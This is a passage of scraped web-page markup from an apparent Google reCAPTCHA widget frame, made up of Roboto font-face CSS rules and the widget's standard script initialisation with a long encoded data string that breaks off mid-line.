  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="jDJ0s0vYRNL4N5-2F_QXEQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="jDJ0s0vYRNL4N5-2F_QXEQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jDJ0s0vYRNL4N5-2F_QXEQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6A5LcOhTW8RwoXCgsKVw7pJwpd1wqfCm8KJa8O/GsOPMMK5DsKsw4ksOgTDoXLDocOcwqw7f8OXb8KNKyPDjcKqwp4DwrPCgxTDnlfCksKVw6lXw7AGT8KCwoTDnsOSK8K5YsORwrzDjWAnw7hVXTlKwqo7wrMOwqs9QiACwrjCrQAMdsK1woddw6rDoj/CrxxNdWPDj0/ChMOLwrBMwrHCgBjDgsO9wrnCgcOwVjpWwpHCg8OhX8Onw73Dhx/Cu1nCisKdw6XDssKNOG7DlH/ClXHDlMK8EsOvbFpIRFsJwofCmglfw67DvsOSfcOhw7TDsldsw5xHbcK3wpI6IjxpETLCq0PCsV1jesOzw7Z0QcO0wp4gUybCjWMyw7TDusKGHMK9S8KZJ8O9wobCicKsw59QwpBsY8OveHLDhVNkw4PDmS/DojYIw5wJJsOjwo9swqXDrcO6wq56QQYGwrLCqsOeY1bCs8KXT8K6w6Iiw5IrHcOaFcOKCMKww6wTRsO2AATCpGMPfH47w5TDgHQdwqrDhsKEc8KFUMOzwrXDsMO1D23Dm8OcEmc5w5fCosO2PcKmCW/DgMKcZTPCr8KTwrh9w4JgwqvDn8KDY2lpJMOtUkHCtGN/HcKRKzrCs8KGwp1Yez3Cum/[base64]/E195w60cGE8zw7nDlVfDtCrCjMKtw6YPAmfDpsK/[base64]/wrAuJcKnwqEzGgPCmmnCrcKRw71cVcKLFcO1woLCpMK/wpknGcKmRcOxb8Kgw4MEUsOsIRkuGcKcLBzDuMOmw7VTL8O1IijDucKlwpjDo8KGwqt4cn94FxgjwrvCo3Mxw6QBalvDrDvDisKwIsOAw5rDkj5bbGHCkGPDhGbDv8OXGMK+w5DDuDDCki/DoMOZV2QkZMOqNsKnZHQDFRBawpLCvmdpw4TCpsKdwpY8w6bCq8Kxw54JGVg2N8OFw4vDhQ1pJcO/WzwoIhgWw7Aje8KmwoTDjzN9EURrJcOOwos+wq00wrbCtMKIw5YRTMO2QMO+AQPDhcOww5JFd8KxEA5NdcOeE3TCtCg/wqMLD8OHKcOKw4F/TA8/[base64]/w5Fkw4ZIw58wwqV9ExV5NU3DvMKvw5gIE0/DusOFd8KYw7jDk8OaSMKVQxjDsELCgnoVwofCoMO1XQXCrcOcRMKywo4yw57CsC43wrdRJ2Q8wpbDklTCg8OvKcO0w6TDscO2wrHChDPDnMKcfcOQwqEHwoDCl8KWw7TCqsK9SMKUXGFWbsK3KRjDhRbDusKHPMOYwqXCkMOIfxgpwqPDpMOSwrYiw4XCpV3Du8Obw4/CtMOgw5nCr8OWw65sATllJA/CtUVsw6YiwrZgDHpwAVDDkMO9w6rCoVvCnsOdKQHCtRrCusO6A8KGCm7CrcO7CcKcwogDInlfGMKlw7dUw5nCr39UwpnCqsKzEcK3wqoNw6lFJMOQJwrClcO+C8KSPSJBw4jCtMOvC8Olw6pjwqorcj9Hw7HCuy8YHMOaAcKNcTVnw60Sw6LCt8O/IsOtw5h7M8OwC8KNQiFawoLChcKBWMKcFcKIccOaQcOUaMKMK3MdHcK5wrofw5nDmcKHw6xnKhzCjsOyw63CpDx+Jksrw5bCnGMww4LDtHbCrcKrwqcdcx7Cu8KkehvDp8OYfEDCsAjChlF1YMKjw5DDucKtw5dlLMKkecKOwpMmw4LCh2ZYMcOAX8O/UCQyw7jDi0xhwqMOJcKQdMOxH2LDlEIDAsOiwpfCngzCo8OzZ8OcT2EXKFgMw4FwBibDhEkbw5bDrWLCtWp6PgXDuSTDhcOtw4c1w7bDisK2B8OZbRpoZ8O8woYkPW/[base64]/DkcK3WnV4woV2wq1Kw7kgOMK0CMOZw6HDn8KewqTCv8Kgw7lRwoPCiDtiwp/DsRvCgcKBBS/CqmfDocKWI8OOJmszwpITw5BVJDDChltDwpYaw55UAGkmdcO7D8OqSMKEHcOTw6pxw5rCtcOKCjjCrytDwrAjIsKNw67Cg3JLW1PDvDHCgmBAw7HClToHQ8O3ZxzCrG/Cijp0RxnDucOWw5B/SMK7O8KGw5N8wqM7wpsmL2Eow7jDlMKBwrTDiFh7wqHCqlY2FEBPNcO1w5bCsyHCnmg6w6/DsjMxa2IIFsOhG1HCj8KNwpHDm8ObWl7DoWBlHcKTwo0HaHLCqcKOwoRKOxAaP8Osw7zDrnXDo8KwwqRXfTnCrhlZw4NJwpJ4KMORLznDuFTDmsONwp4fwp1RNxDCqsKMY1TCpMO/w5/Ck8KmRBpjEsORwpLDo0g1XHQSwqQSXU3DhX7CgSRVTMOkw78zw5TCpmzDs0XCtyDDtxDCnC/CtMOnV8KIOx0ew5YmEjh8w68mw5ZSP8K1ClIlU2VmNzUrw63CoETDrlnChsOMw558wocAw7nCmcKfw7lvF8OrwoHDoMKXGR7CtjXDusKfwqcawpYiw6IeCWLCp05Uw7Q0aT/CnMKoHsOoflfCsjAUHcKJwpE3RTwgWcKZwpXCkiEqw5XCjMKGw67Cn8OVNzkFP8KSwqHClMOnchnCrMOLw6/CoQnCq8OEwr/CuMOzwrlLL2zCmcKZRMOYTz/Cq8KkwpLCiSkJwpfDonoYwqrCoCkbwoPDosKLwq95w7sBwqbDgsKCWMO4wrjDtC04w4o3wrBlw7TDt8K/wo0Qw6JrV8ONND/DpXrDssO+w7Mgw6YFw7oVw5UUU1xYD8KUQsKFwp8lK0PDrAzDlsOxT1sTLcKtB1whw5k1w7PDi8K5w63Cg8KbV8KHVsKQeUjDq8KQCMKVw7TCjMO8BMKvwojChETDl0zDpCbDhAsyAsO2JcOlYgDDnsKLAGoFw5/DpjHCkGkAw5/[base64]/CiUzCslXCh8OgYnXCpm8fO8Kkdz7CgMO5w6sXGz1Qf3NqN8OLw7vCu8OvPmzDiSEQCC8qfnzDrAZVWXcaQhY5WsKxNmXDmcODLMKBwp/DlMKmcE8/UiTCrMODYMKow5fDpE3CuGXDgsOOwqzCsztVJMK3wp/[base64]/XELCm0XCrToSw4zDjzMFwp7DhFBawpzCkElvw63CgiMnwo0pw4UiwoUIw5F7w44uKcO+wpDDl1PCo8OQZcKLRcKywqTCllNVVDUhe8KYw5bDkcKNO8Kbw6Vlwp4EMipvwqzCpnYYw5fCkipCw5jDn29Ew5pww5rCkgVnwrUXw7fCocKpYWnCkiRse8OnYcK+wq/Ck8OKTCsDGsO/[base64]/T8Kkw78DWMKmw5bDocKjXcKAw7bDg8OqHQbCn8Kew4YiRHrDo2PCuFwPTcOtfGMAw4HCtEzCgMOmUUXCi0R3w6NlwofCmsOWwrPCkMK3KCLCgXfCh8Kkw6vDmMOdfcObw7o4w7vCvcKtBhU5QxA7JcKswofCo0XDjgfCrxYUwqUOwrTClMOEUsKJQiHDqVFRT8Oowo/[base64]/G1gOYkTChmfCvUYcw5s0RMOfERE2w4fCrcOXw4nDiD4YGMOzw6tICGsSwqXCtMKcwoLDqMOtwpfCg8Ofw4/Dm8KaCzFowrbCkhZKIw7DgcO4AMO8w4HDiMO9w71rw6/[base64]/w55xw5U+JcKww7zDrcOJwrbDqSjDkcKgw6fCk8KadGnCmVwXTsKQwo/DmsKNw4N9KyFkfSLCuHo8wq/DnB8DwpfCjsKyw4/CmsOMwoXDo2XDiMOrw4bDumfCn07CrsKuU1BfwpE+f2bCisK9w7vCvF/DrGPDlsObAw9Fwpo2w5JpeiEBX3wkNxVZCMKjN8KnBMOxwrDCpgfCp8O6w4dNYiV7eXXCu3N/w5vCjMOkw6DCiGx9wo3CqzF4w4vCjiF+w794RMOYwqV/HMOpw7UoZwUVwpXDhHcpAWU/IcKXw4xxEygSF8OCRHLDvsO2EFHCtcOYQMO/FQPDtcKUw6IlPsKVw6c1woLDgCw6w6jCtSnClUnDmcKFwoTCrzhCV8O5w6oWKAPCmcKGVGwdwpBNNsORYmVHesO5woNJbMKow5vCn1zCk8O9wqcAw6UlE8Okw6J/aV06AAYAwo5hZjPDgiNZw5rCpcOUTSYPMcKAH8KLSQ4RwpDDundZREp2IcOQw6rDgU8Fw7FKwr5HR1PDqnDDq8KSI8KhwoLDhsO0wqHDmsOfbTvDqcK8TR/DnsO3wql6w5fCjcKfwqYjacODw5sTwq8qwqfCj3krw6I1ZcOVwrBRHMOsw77CrsOQw7k0wqLDtcOCX8Kaw6ZRwqPCvh5ZLcOEw5cpw6DCqlnCqGbDthIrwrRKM0DClGzDiTsQwqXDoMOMaB1nw6NHKhjCisOvw4HCkRTDpz/DgTjCs8Oow75iw74Qw6TCoXrCpcKqWsOEw4JUQFJMwqU3wrteFXZFe8OGw6p4wrrCtREqwo7ChT7Cm0jCunVOwqPCn8KRw4/Chg02wopBw4lkF8OBwpPCsMOvwofCs8KAX0Ugwp/CrcKwNxXCl8O+w4Mnw6PDoMK+wpBvLXrDmsOeYCrCgMOQw60mfyYMw59YLcKjw67DjcOcHGoKwr8nQ8OUwoNZLCBiw5hpak3DrMK+SA7Dg001SsOQwozChMOWw6/[base64]/SsO2J8Kfw5rDgBxqw4DDrGtew4PCpsKhwp3DgsO+wq7CsFHDry9/[base64]/Ctg/DmMOIRMKFTU40NR8UIcK8wpDCjBhbw73CrX/[base64]/w5LCr8KFMsKiwpfClsKcwr8rIcOIGcKlwqh3wp8rU0YEQxDCjcKfw7zDlTzCon3DnWHDlnACXkwrcRvCt8KWMkQ1w6jCosK9wqt1I8OZwqNWSzHCvUYuw4/Cu8OPw7DDuwkAfAnDlHJ9w6gwNsOAwq/DkyvDicOww54EwrkJw75Hw4kcwp/[base64]/CgsKaIVADwq1YF0nCnsOgRcO7w4jDrE/CncK9w6wsHG5lw4fCocOBwrY7woTCoWbDh3TDkkIyw5jDqcKrw7nDscKxwrLCjAUKwrIRZcKTK2/CpDvDpVIgwoMiJGYmAcOvwqQNRAgtS1LDswXDhsKLZMK+cFzDsRwzw7MZw5rDgmUQw5oyO0TDmMKAw7Irw6LCh8OiPngjw